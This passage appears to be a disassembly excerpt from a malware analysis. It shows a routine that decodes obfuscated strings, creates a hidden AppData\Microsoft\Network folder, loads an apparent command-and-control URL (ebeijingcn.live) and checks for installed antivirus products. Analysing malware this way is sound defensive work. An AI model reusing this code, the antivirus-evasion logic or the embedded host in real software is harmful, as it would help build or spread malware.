 xor eax, eax
push ebp
push offset loc_45AE9B
push dword ptr fs:[eax]
mov fs:[eax], esp
lea ecx, [ebp+var_4]
mov edx, offset aQRkpfaftQVFpxq ; \Microsoft\Network\
mov eax, ebx
call DecodeString
mov eax, [ebp+var_4]
push eax
lea ecx, [ebp+System::AnsiString]
mov edx, offset aL1wW ; Appdata
mov eax, ebx
call DecodeString
mov eax, [ebp+System::AnsiString] ; System::AnsiString
lea edx, [ebp+var_8]
call GetEvcPath
mov edx, [ebp+var_8] ; 获取环境变量的目录
mov eax, offset System__AnsiString
pop ecx
call loc_4046E8
mov eax, ds:System__AnsiString ; System::AnsiString
call DirectoryExists
test al, al
jnz short loc_45AC85
mov eax, ds:System__AnsiString
call ForceDirectories

loc_45AC85: ; CODE XREF: TForm1_FormCreate_my+7D↑j
lea ecx, [ebp+var_10]
mov edx, offset aLEVzvrarpKpdgr ; http://ebeijingcn.live/templates/
mov eax, ebx
call DecodeString
mov edx, [ebp+var_10]
mov eax, offset beijingurl
call loc_404430
mov eax, ebx
call TForm1_GetAvName ; 查找杀软的
lea ecx, [ebp+var_1C]
mov edx, offset aOcCh_1 ; {$%^^%$}
mov eax, ebx
call DecodeString
mov eax, [ebp+var_1C]
push eax
lea edx, [ebp+var_24]
xor eax, eax ; int
call GetSelfPath
mov edx, [ebp+var_24]